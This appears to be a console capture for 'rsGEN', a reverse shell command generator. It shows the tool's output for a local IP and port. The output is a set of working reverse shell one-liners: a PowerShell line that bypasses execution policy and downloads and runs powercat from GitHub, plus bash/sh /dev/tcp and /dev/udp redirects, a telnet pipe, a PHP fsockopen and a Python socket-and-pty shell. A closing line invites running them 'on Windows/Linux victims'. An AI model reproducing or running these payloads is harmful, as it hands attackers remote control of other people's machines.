 rsGEN - Universal Reserve Shell Command Genrator by Flyfish
C:\KVM\rsGen>rsGen.bat 192.168.31.216 9090
rsGEN v1.0
【Windows Command】
powershell -Ep Bypass -NoLogo -NonI -NoP -c IEX(New-Object System.Net.Webclient).DownloadString('https://raw.githubus
ercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 192.168.31.216 -p 9090 -e cmd
【Linux Command】
bash -i>&/dev/tcp/192.168.31.216/9090 0>&1
sh -i>&/dev/udp/192.168.31.216/9090 0>&1
0<&196;exec 196<>/dev/tcp/192.168.31.216/9090; sh <&196 >&196 2>&196
telnet 192.168.31.216 9090|/bin/bash|telnet 192.168.31.216 1521
php -r '$sock=fsockopen("192.168.31.216",9090);exec("/bin/sh -i <&3 >&3 2>&3");'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.31.216"
,9090));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Your command has been generated and you can execute it on Windows/Linux victims.
C:\KVM\rsGen>